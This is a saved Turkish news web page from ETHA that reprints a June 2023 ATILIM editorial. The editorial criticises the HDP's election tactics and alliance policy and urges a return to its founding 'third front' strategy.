

--- FILE ---
content_type: text/html; charset=iso-8859-9
request_url: http://www.etha15.com/haberdetay/hdpnin-kurulus-felsefesine-donerek-ucuncu-cepheyi-buyutmeye-176780
body_size: 41154
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <title>ETHA</title>
    


    <meta name="twitter:domain" content="http://www.etha12.com">
    <meta name="twitter:site" content="http://www.etha12.com">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:dnt" content="on">
    <meta name="twitter:title" content="HDP&#39;nin kuruluş felsefesine d&#246;nerek &#252;&#231;&#252;nc&#252; cepheyi b&#252;y&#252;tmeye!">
    <meta name="twitter:description" content="&lt;p&gt;&lt;strong&gt;Devrimci sosyalistler, se&amp;ccedil;im d&amp;ouml;nemi boyunca, &amp;uuml;&amp;ccedil;&amp;uuml;nc&amp;uuml; cephe g&amp;uuml;&amp;ccedil;leri bakımından taktik ve ittifaklar politikasının hata ve sorunlarını her zeminde defalarca, tartışma ve eleştirilerine konu edip, devrimci &amp;ccedil;izgiyi &amp;ouml;rg&amp;uuml;tleme m&amp;uuml;cadelesini verdiler. Bu s&amp;uuml;reci bir k&amp;ouml;şeden gelişmeleri izleyerek değil, aktif, eylemli ve sorumluluklarını yerine getirme ekseninde ilerlettiler. Buna rağmen, ortaya &amp;ccedil;ıkan başarısızlık ve sorunların birincil dereceden muhatabı konumundalar.&lt;/strong&gt;&lt;/p&gt;
">
    <meta name="twitter:image:src" content="http://www.etha12.com/Uploads/HaberFoto/etha-20230610-atilim-basyazi.jpg">


    
    <meta name="og:type" content="website">
    <meta name="og:title" content="HDP&#39;nin kuruluş felsefesine d&#246;nerek &#252;&#231;&#252;nc&#252; cepheyi b&#252;y&#252;tmeye!">
    <meta name="og:url" content="http://www.etha15.com/haberdetay/hdpnin-kurulus-felsefesine-donerek-ucuncu-cepheyi-buyutmeye-176780">
    <meta name="og:image" content="http://www.etha12.com/Uploads/HaberFoto/etha-20230610-atilim-basyazi.jpg">
    <meta name="og:image:type" content="image/jpg">
    <meta name="og:site_name" content="ETHA">
    <meta name="og:description" content="<p><strong>Devrimci sosyalistler, se&ccedil;im d&ouml;nemi boyunca, &uuml;&ccedil;&uuml;nc&uuml; cephe g&uuml;&ccedil;leri bakımından taktik ve ittifaklar politikasının hata ve sorunlarını her zeminde defalarca, tartışma ve eleştirilerine konu edip, devrimci &ccedil;izgiyi &ouml;rg&uuml;tleme m&uuml;cadelesini verdiler. Bu s&uuml;reci bir k&ouml;şeden gelişmeleri izleyerek değil, aktif, eylemli ve sorumluluklarını yerine getirme ekseninde ilerlettiler. Buna rağmen, ortaya &ccedil;ıkan başarısızlık ve sorunların birincil dereceden muhatabı konumundalar.</strong></p>
" />


    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="description" content="">

    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,600,700%7CSource+Sans+Pro:400,600,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="/SiteTheme/css/bootstrap.min.css" />
    <link rel="stylesheet" href="/SiteTheme/css/font-icons.css" />
    <link rel="stylesheet" href="/SiteTheme/css/style.css" />

    <!-- Favicons -->
    <link rel="shortcut icon" href="/SiteTheme/img/favicon.png">

    <!-- Lazyload (must be placed in head in order to work) -->
    <script src="/SiteTheme/js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-default style-rounded">

	
    <!-- Preloader -->
    <div class="loader-mask">
        <div class="loader">
            <div></div>
        </div>
    </div>

    <!-- Bg Overlay -->
    <div class="content-overlay"></div>

    <!-- Sidenav -->
    <header class="sidenav" id="sidenav">

        <!-- close -->
        <div class="sidenav__close">
            <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
                <i class="ui-close sidenav__close-icon"></i>
            </button>
        </div>

        <!-- Nav -->
        <nav class="sidenav__menu-container">
            <ul class="sidenav__menu" role="menubar">
                <li>
                    <a href="/home" class="sidenav__menu-url">Anasayfa</a>
                </li>

    <li>
        <a href="/Haberliste/guncel-2" class="sidenav__menu-url">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3" class="sidenav__menu-url">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4" class="sidenav__menu-url">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5" class="sidenav__menu-url">D&#220;NYA</a>
    </li>



                <!-- Categories -->
                <li>
                    <a href="/yazar" class="sidenav__menu-url">Yazarlar</a>
                </li>
                <li>
                    <a href="/VideoKategori" class="sidenav__menu-url">Videolar</a>
                </li>
                <li>
                    <a href="#" class="sidenav__menu-url">Galeriler</a>
                </li>
                <li>
                    <a href="/Haber/Roportajlar" class="sidenav__menu-url">Röportajlar</a>
                </li>
                <li>
                    <a href="/Haber/Ceviriler" class="sidenav__menu-url">Çeviriler</a>
                </li>
                <li>
                    <a href="/Haber/Sectiklerimiz" class="sidenav__menu-url">Seçtiklerimiz</a>
                </li>
            </ul>
        </nav>

        
    </header> <!-- end sidenav -->

    <main class="main oh" id="main">

        <!-- Top Bar -->
        <div class="top-bar d-none d-lg-block">
            <div class="container">
                <div class="row">

                    <!-- Top menu -->
                    <div class="col-lg-6">
                        <ul class="top-menu">
                            26 Ocak 2026 Pazartesi
                        </ul>
                    </div>

                    <!-- Socials -->
                    <div class="col-lg-6">
                        <div class="socials nav__socials socials--nobase socials--white justify-content-end">
                            <a class="social social-facebook" href="#" target="_blank" aria-label="facebook">
                                <i class="ui-facebook"></i>
                            </a>
                            <a class="social social-twitter" href="#" target="_blank" aria-label="twitter">
                                <i class="ui-twitter"></i>
                            </a>

                            <a class="social social-instagram" href="#" target="_blank" aria-label="instagram">
                                <i class="ui-instagram"></i>
                            </a>
                        </div>
                    </div>

                </div>
            </div>
        </div> <!-- end top bar -->
        <!-- Navigation -->
        <header class="nav">

            <div class="nav__holder nav--sticky">
                <div class="container relative">
                    <div class="flex-parent">

                        <!-- Side Menu Button -->
                        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
                            <span class="nav-icon-toggle__box">
                                <span class="nav-icon-toggle__inner"></span>
                            </span>
                        </button>

                        <!-- Logo -->
                        <a href="/home" class="logo">
                            <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                        </a>

                        <!-- Nav-wrap -->
                        <nav class="flex-child nav__wrap d-none d-lg-block">
                            <ul class="nav__menu">
                                <li>
                                    <a href="/home">Anasayfa</a>
                                </li>

    <li>
        <a href="/Haberliste/guncel-2">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5">D&#220;NYA</a>
    </li>



                                <li>
                                    <a href="/yazar">Yazarlar</a>
                                </li>
                                <li>
                                    <a href="/VideoKategori">Videolar</a>
                                </li>
                                <li>
                                    <a href="#">Galeriler</a>
                                </li>
                                <li class="nav__dropdown">
                                    <a href="#">Sayfalar</a>
                                    <ul class="nav__dropdown-menu">
                                        <li>
                                            <a href="/Haber/Roportajlar">Röportajlar</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Ceviriler">Çeviriler</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Sectiklerimiz">Seçtiklerimiz</a>
                                        </li>

                                    </ul>
                                </li>
                                


                            </ul> <!-- end menu -->
                        </nav> <!-- end nav-wrap -->
                        <!-- Nav Right -->
                        <div class="nav__right">
<form action="/Haber/HaberAra" method="get">                                <!-- Search -->
                                <div class="nav__right-item nav__search">
                                    <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                        <i class="ui-search nav__search-trigger-icon"></i>
                                    </a>
                                    <div class="nav__search-box" id="nav__search-box">
                                        <div class="nav__search-form">
                                            <input class="nav__search-input" id="HaberAra" name="HaberAra" type="text" value="Haber Ara" />
                                            
                                            <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                                <i class="ui-search nav__search-icon"></i>
                                            </button>
                                        </div>
                                    </div>
                                </div>
</form>                        </div>

                         <!-- end nav right -->

                        </div> <!-- end flex-parent -->
                    </div> <!-- end container -->

                </div>
            </header>
           
            

<div class="container">
    <ul class="breadcrumbs">
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">HABER</a>
        </li>
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">G&#220;NCEL</a>
        </li>
    </ul>
</div>

<div class="main-container container" id="main-container">

    <!-- Content -->
    <div class="row">

        <!-- post content -->
        <div class="col-lg-8 blog__content mb-72">
            <div class="content-box">

                <!-- standard post -->
                <article class="entry mb-0">

                    <div class="single-post__entry-header entry__header">
                        <a href="categories.html" class="entry__meta-category entry__meta-category--label entry__meta-category--green">G&#220;NCEL</a>
                        <h1 class="single-post__entry-title">
                            HDP&#39;nin kuruluş felsefesine d&#246;nerek &#252;&#231;&#252;nc&#252; cepheyi b&#252;y&#252;tmeye!
                        </h1>

                        <div class="entry__meta-holder">
                            <ul class="entry__meta">
                                <li class="entry__meta-author">
                                    <a href="#">ATILIM </a>
                                </li>
                                <li class="entry__meta-date">
                                    9 Haziran 2023 Cuma
                                </li>
                            </ul>


                        </div>
                    </div> <!-- end entry header -->

                    <div class="entry__img-holder">
                        <img src="/Uploads/HaberFoto/etha-20230610-atilim-basyazi.jpg" alt="" class="entry__img">
                    </div>
                    <div class="sharethis-inline-share-buttons"></div>

                    <div class="entry__article-wrap">



                        <div class="entry__article">
                            <p><strong>Devrimci sosyalistler, se&ccedil;im d&ouml;nemi boyunca, &uuml;&ccedil;&uuml;nc&uuml; cephe g&uuml;&ccedil;leri bakımından taktik ve ittifaklar politikasının hata ve sorunlarını her zeminde defalarca, tartışma ve eleştirilerine konu edip, devrimci &ccedil;izgiyi &ouml;rg&uuml;tleme m&uuml;cadelesini verdiler. Bu s&uuml;reci bir k&ouml;şeden gelişmeleri izleyerek değil, aktif, eylemli ve sorumluluklarını yerine getirme ekseninde ilerlettiler. Buna rağmen, ortaya &ccedil;ıkan başarısızlık ve sorunların birincil dereceden muhatabı konumundalar.</strong></p>

                            <p>Se&ccedil;imlerde yenildik mi, zayıfladık mı? Sadece vekil sayımız mı d&uuml;şt&uuml; yoksa başarısız mı olduk? Daha iyi ve erken &ccedil;alışmalara başlasak daha iyi bir sonu&ccedil; alır mıydık? Kendi bağımsız adayımızı &ccedil;ıkarsak nasıl bir sonu&ccedil; alırdık? Burjuva siyasetin oluşumunda dahi stratejik olan konumumuzu yitirdik mi, yoksa ilk turda faşist şefe kazandırmadık deyip koruduk mu? Peki, ilk turda faşist şefe kaybettirmek i&ccedil;in girdiğimiz bu yolda, ikinci turda nasıl bir misyonun sahibi olduk? &Uuml;&ccedil;&uuml;nc&uuml; cephe siyasetini unuttuk mu, yoksa se&ccedil;im i&ccedil;in burjuva muhalefete kurban mı ettik? Burjuva muhalefet adayını desteklememiz her şeye rağmen doğru muydu, yoksa stratejik bir hata mıydı?</p>

<p>Bu soruları ve başkaca soruları &ouml;n&uuml;m&uuml;ze koyan se&ccedil;im d&ouml;neminin, ortaya &ccedil;ıkardığı en net sonuca ulaşmak i&ccedil;in &quot;ne oldu?&quot; sorusunu tartışarak başlayabiliriz. Stratejik &ccedil;izgiyle bağlı, tutarlı taktik politikanın ve ideolojik &ccedil;izgide netliğin, m&uuml;cadelenin gelişimi ve s&uuml;rekliliği i&ccedil;in ne denli hayati olduğunu bir kez daha net bi&ccedil;imde anladık, sonu&ccedil;larıyla yaşadık.</p>

<p>Se&ccedil;im s&uuml;recinde, burjuva muhalefet şemsiyesi altında, ezilen emek&ccedil;i halklarımıza pompalanan sanal kurtuluş ve umut hayali, faşist şefin kazanması ile yerini kabus senaryolarına bıraktı. Şimdi de dolaşıma sokulan, gelecek k&ouml;t&uuml; g&uuml;nler, olasılıklar senaryolarıyla ezilen emek&ccedil;i halklarımız, i&ccedil;ine sokuldukları hayalden uyandırılarak, umutsuzluk girdabına doğru itilmek isteniyor. Taktik bir yenilgi s&uuml;reci &uuml;zerinden, ezilen emek&ccedil;i halklarımızın gelecek ufku k&ouml;t&uuml;r&uuml;mleştirilmek, &ouml;zg&uuml;rl&uuml;k ve kurtuluş istemi felce uğratılmak isteniyor.</p>

<p>&Uuml;&ccedil;&uuml;nc&uuml; cephe g&uuml;&ccedil;leri ve &ouml;zelde de birleşik m&uuml;cadele &ouml;rg&uuml;t&uuml;m&uuml;z HDP &uuml;zerinden geliştirilmek istenen, burjuva siyaset tarzı ve k&uuml;lt&uuml;r&uuml; ile ideolojik ve &ouml;rg&uuml;tsel tasfiyeciliğe zemin hazırlanıyor. Bu tuzağa karşı uyanık olmak ve hızla tedbirler almak gerekiyor. Bu da ancak s&uuml;recin, burjuva siyaset tarzına has, kişi k&uuml;lt&uuml; yaratma k&uuml;lt&uuml;r&uuml; ve tartışma bi&ccedil;imlerine a&ccedil;ık tutum alarak ve d&ouml;nemin muhasebesini politik-&ouml;rg&uuml;tsel hattın sorunları ekseninde, gelecek ufkunu b&uuml;y&uuml;ten kolektif k&uuml;lt&uuml;rle yapmakla m&uuml;mk&uuml;n olacaktır.</p>

<p>Devrimci sosyalistler, se&ccedil;im d&ouml;nemi boyunca, &uuml;&ccedil;&uuml;nc&uuml; cephe g&uuml;&ccedil;leri bakımından taktik ve ittifaklar politikasının hata ve sorunlarını her zeminde defalarca, tartışma ve eleştirilerine konu edip, devrimci &ccedil;izgiyi &ouml;rg&uuml;tleme m&uuml;cadelesini verdiler. Bu s&uuml;reci bir k&ouml;şeden gelişmeleri izleyerek değil, aktif, eylemli ve sorumluluklarını yerine getirme ekseninde ilerlettiler. Buna rağmen, ortaya &ccedil;ıkan başarısızlık ve sorunların birincil dereceden muhatabı konumundalar. Bir ger&ccedil;eği g&ouml;rmenin ya da ifade etmenin yeterli olmayacağı, esas olanın pratik politika ile buluşturulması g&ouml;revinin başarılması olduğu ger&ccedil;eği de bunu gerektiriyor. Şimdi ise en zorlu ve i&ccedil; sancıları yoğun olan eleştiri ve &ouml;zeleştiri d&ouml;neminin i&ccedil;inden ge&ccedil;iliyor. Konu belli, se&ccedil;im taktiği ve ittifaklar politikası. Yani, mesele politik ve ideolojik &ccedil;izgi tartışmaları.</p>

<p>Tartışmaların i&ccedil;e d&ouml;n&uuml;k boyutu olan ittifaklar politikasında elde ne var peki? Se&ccedil;im &ouml;ncesinde neredeyse sol, sosyalistlerin temsilcisi ilan edilen, burjuva parlamentarist, pop&uuml;list TİP, tam olarak muradına ermese de k&ouml;t&uuml;n&uuml;n iyisi sonu&ccedil;la kendi mecrasına &ccedil;ekildi ve s&uuml;recin b&uuml;t&uuml;nl&uuml;kl&uuml; muhasebesi zerre umurunda değil. Ne de olsa burjuva parlamentoda, pop&uuml;list k&uuml;rs&uuml; konuşmaları yapma koşulları oluşturuldu. Se&ccedil;imde ittifak yapmayı, vekil &ccedil;ıkarma fırsatı olarak g&ouml;ren, bunu elde edene kadar uyumlu ve yakın davranma &quot;fedakarlığında&quot; bulunan reformist EMEP, meclis yemini &ouml;ncesi iki vekiline parti vekilliği kaydını yaptırarak &quot;buraya kadar&quot; dedi. Se&ccedil;im &ouml;ncesi eylem birliği, m&uuml;cadele ittifakı s&ouml;ylemlerinin, temelsiz ve pratik politikada karşılığı olmayan havası da hızla dağıldı. &quot;Radikal sol&quot; parlamentarist ve şovenizm zehirlenmesi yaşayan TİP&#39;e d&ouml;rt, reformizmin hakkını fazlasıyla veren, iyi g&uuml;n dostu&nbsp; EMEP&#39;e iki vekil armağan edilmiş olundu.</p>

<p>Tartışmanın diğer ve de en &ouml;nemli boyutunu oluşturan se&ccedil;im taktiği &uuml;zerine esasta iki temel g&ouml;r&uuml;ş a&ccedil;ısı bulunuyor. Birincisini, &uuml;&ccedil;&uuml;nc&uuml; cephe adayının &ccedil;ıkarılmayarak koşulsuz bi&ccedil;imde burjuva muhalefet adayının desteklenmesi; bu yoldan &uuml;&ccedil;&uuml;nc&uuml; cephenin kendi bağımsız hattını &ouml;rg&uuml;tleme ve antifaşist m&uuml;cadeleyi b&uuml;y&uuml;tme temelinde &ouml;rg&uuml;tleyemeyerek stratejik konumunu koruyamamasının eleştirisi oluşturuyor. İkincisini ise her şeye rağmen bu taktiğin doğru olduğu ve esas sorunun s&uuml;reci iyi y&ouml;netememe, iyi &ccedil;alışmama ile a&ccedil;ıklayan g&ouml;r&uuml;ş a&ccedil;ısı oluşturuyor.</p>

<p>Birincisi, s&uuml;re&ccedil; muhasebesini, stratejik g&ouml;r&uuml;ş a&ccedil;ısından hareketle geleceği kazanmaya odaklarken; ikincisi, s&uuml;reci taktik olarak değerlendirme ve sorunları &ccedil;&ouml;zme değil, palyatif yollardan &ouml;teleme ya da &uuml;zerini &ouml;rtmeye koşulluyor.</p>

<p>Birincisi, ezilen emek&ccedil;i halklarımıza geleceği kazanmak i&ccedil;in, kendi &ouml;z g&uuml;c&uuml;ne yaslanarak faşizme karşı antifaşist m&uuml;cadeleyi b&uuml;y&uuml;tme &ccedil;ağrısı yaparken; ikincisi, eksikliklerimiz oldu ama merak etmeyin bir daha ki sefere ders &ccedil;ıkarıp daha iyisini yapacağız demeye getiriyor.</p>

<p>Geride bırakılan se&ccedil;imler bakımından sık&ccedil;a yapılan &quot;tarihi se&ccedil;im&quot; benzetmesi ger&ccedil;eği yansıtmada zayıf kalıyor elbette. Bu y&uuml;ksek ve yanlış anlamlandırmadan ziyade, &uuml;&ccedil;&uuml;nc&uuml; cephenin en &ouml;nemli bileşeni HDP ve Yeşil Sol Parti zemininde, s&uuml;re&ccedil; muhasebesinin hangi temelde yapılacağı ve yeni d&ouml;nemin hangi hattan &ouml;rg&uuml;tleneceği tarihsel bir &ouml;nem taşıyor. Tartışmalarda, se&ccedil;imlerde ortaya &ccedil;ıkan oy ya da vekil sayılarının, se&ccedil;im politikasının sadece bir sonucu olduğu unutulmadan, esasta bu politikaları ortaya &ccedil;ıkaran nedenler, anlayışlar, &ouml;ncesi s&uuml;re&ccedil;lerle birlikte ele alınmalıdır. Bu s&uuml;recin &ouml;rg&uuml;tlenmesinde en b&uuml;y&uuml;k zaafı ise tartışmaların kişilere indirgenmesi oluşturuyor. Se&ccedil;im sonrasında HDP Eş Genel Başkanı Pervin Buldan&#39;ın hedef tahtasına oturtulması, burjuva siyaset ve parlamentarizmin saflarımızda yarattığı erozyonun tipik bir yansımasıdır. Ne de olsa parti başarısız olursa, sorumlusu başında bulunan kişilerdir.</p>

<p>S&uuml;recin hen&uuml;z başında, tutuklu eski HDP Eş Genel Başkanı Selahattin Demirtaş&#39;ın bir eleştiri metniyle aktif siyaseti bıraktığını a&ccedil;ıklaması ise s&uuml;recin diğer bir yansımasıdır. Demirtaş&#39;ın a&ccedil;ıklama ya da eleştirilerinin, eleştiriye muhta&ccedil; i&ccedil;eriğini şimdilik bir yana bırakalım, ancak bu tarzın pop&uuml;list siyaset tarzının tipik bir yansıması olduğunu da kaydedelim. Partiler s&ouml;z konusu olduğunda, siyasi akt&ouml;rler elbette &ouml;nemlidir. &Ccedil;izginin oluşumunda ve yaşama ge&ccedil;irilmesinde temsili bir role sahiptir. Buna karşın, kişilerin nitelik ve gelişimini belirleyecek olan da politik hattın ta kendisidir. B&ouml;yle olduğu i&ccedil;indir ki, kişiler tercihlerini, politik hat ve g&ouml;r&uuml;ş a&ccedil;ısı, ideolojik bakışı ile uyumlu &ouml;rg&uuml;tler ekseninde yaparlar, buna g&ouml;re konumlanırlar. Politik hattın, gelişim seyri ve y&ouml;n&uuml; uyarınca, geri &ccedil;ekilir ya da &ouml;ne &ccedil;ıkarlar.</p>

<p>Bu &ouml;zeleştiri s&uuml;recinde, kişisel tutumlarını a&ccedil;ıklayarak, s&uuml;rece kişisel fikirleri ekseninde y&ouml;n kazandırmak isteyen akt&ouml;rlere haklı olarak sormak gerekiyor. HDP&#39;nin kendi kuruluş felsefesi ve kodlarından belirli d&uuml;zeyde uzaklaşma s&uuml;reci nasıl oluştu? Se&ccedil;im ve parlamento merkezli siyaset tarzını, kimler &ouml;nceledi, ne koşulladı? Sahi şu meşhur &quot;sandıkta faşizmi ve onun temsilcisi faşist şefi yenme&quot; teorisini en fazla kim propaganda etti ve ezilen emek&ccedil;i halklarımızı bu sanal hayale inandırmak i&ccedil;in, canla başla &ccedil;alıştı?</p>

<p>Evet bu tartışma, eleştiri ve &ouml;zeleştiri d&ouml;nemi tarihi bir &ouml;nem taşıyor. Faşist şeflik rejimi ve burjuvazinin t&uuml;m b&ouml;l&uuml;klerinin yıllardır temel muradını, &uuml;&ccedil;&uuml;nc&uuml; cephenin tasfiyesi oluşturuyor. Bu tasfiyecilik s&uuml;reci, siyasi soykırım saldırıları ve ideolojik &ccedil;izginin tasfiyesi hattından y&uuml;r&uuml;t&uuml;l&uuml;yor. Faşist şeflik rejimi ve burjuvazi bakımından siyasi soykırım saldırıları &uuml;&ccedil;&uuml;nc&uuml; cepheyi zayıflatma, etkisizleştirme, politik alanını daraltma taktiğinin sonu&ccedil;larıdır. İdeolojik &ccedil;izginin belirsizleştirilmesi, etkisiz kılınması ve politik &ccedil;izginin belirleyici dayanağı olmaktan &ccedil;ıkarılması ise doğrudan stratejik saldırılarının temelidir. Hal b&ouml;yleyken mesele, se&ccedil;im ve vekil sayısı meselesinin &ouml;tesindedir, varoluşsaldır.</p>

<p>Devrimci sosyalistler, bu s&uuml;reci bu g&ouml;r&uuml;ş a&ccedil;ısıyla ele almaya devam edeceklerdir. HDP&#39;nin kuruluş felsefesi ve stratejik konumuyla bağlı olarak, eleştiri-&ouml;zeleştiri d&ouml;neminden, g&uuml;&ccedil;lenerek ve birleşik m&uuml;cadeleyi antifaşist temelde b&uuml;y&uuml;tme iradesini sağlamlaştırarak &ccedil;ıkması birincil hedef konumundadır. Politik ve ideolojik temelde yapılacak eleştiri ile stratejik &ouml;zeleştiri g&ouml;revi başarılacaktır. Ezilen emek&ccedil;i halklarımızın birleşik m&uuml;cadelesinin, biricik ve tek temsilcisi &uuml;&ccedil;&uuml;nc&uuml; cephenin, yeniden ve daha da g&uuml;&ccedil;lenip, faşist şeflik rejiminin yenilgisi i&ccedil;in, sokağı kuşatması bu yoldan kazanılacaktır.</p>

<p><span style="color:#c0392b">*İş&ccedil;i Sınıfı ve Ezilenlerin Sesi ATILIM gazetesinin 9 Haziran tarihli 119. sayılı başyazısı</span></p>


                        </div> <!-- end entry article -->
                    </div> <!-- end entry article wrap -->
                    <!-- Related Posts -->

<section class="section related-posts mt-40 mb-0">
    <div class="title-wrap title-wrap--line title-wrap--pr">
        <h3 class="section-title">İlgili Haberler</h3>
    </div>

    <!-- Slider -->
    <div id="owl-posts-3-items" class="owl-carousel owl-theme owl-carousel--arrows-outside">

            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260126-qsd-aciklama-ateskes.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/qsd-sam-gruplari-ateskese-ragmen-saldirilarini-surduruyor-219163">QSD: Şam grupları ateşkese rağmen saldırılarını s&#252;rd&#252;r&#252;yor</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260126-ceteler-katliam.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/ceteler-cocuklarin-gozu-onunde-ayni-aileden-6-kisiyi-katletti-219162">&#199;eteler &#231;ocukların g&#246;z&#252; &#246;n&#252;nde aynı aileden 6 kişiyi katletti</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260126-ilhamahmed-qsdsavascilari-infaz.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/ilham-almed-esir-alinan-qsd-savascilarinin-cogu-infaz-edildi-219161">İlham Almed: Esir alınan QSD savaş&#231;ılarının &#231;oğu infaz edildi</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260126-akdeniz-evbaskinlari.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/akdenizde-ev-baskinlari-polis-darp-etti-silah-dogrulttu-219160">Akdeniz&#39;de ev baskınları: Polis darp etti, silah doğrulttu</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260126-logo.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/etha-gundem-26-ocak-2026-219141">ETHA G&#220;NDEM / 26 OCAK 2026</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260126-guroymak-tutuklama.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/guroymakta-tutuklananlarin-sayisi-5e-yukseldi-219159">G&#252;roymak&#39;ta tutuklananların sayısı 5&#39;e y&#252;kseldi&#160;</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260126-diyarkoc-hastane-sevk.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/diyar-koc-hastaneye-sevk-edildi-219158">Diyar Ko&#231; hastaneye sevk edildi</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20260126-baranabdi-katledildi.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/rojava-eylemine-silahli-saldirdi-baran-abdi-katledildi-219157">Rojava eylemine silahlı saldırdı: Baran Abdi katledildi</a>
                        </h2>
                    </div>
                </div>
            </article>


    </div> <!-- end slider -->

</section> <!-- end related posts -->

                </article> <!-- end standard post -->


            </div> <!-- end content box -->
        </div> <!-- end post content -->
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

            <aside class="widget widget-popular-posts">
                <h4 class="widget-title">Seçtiklerimiz</h4>
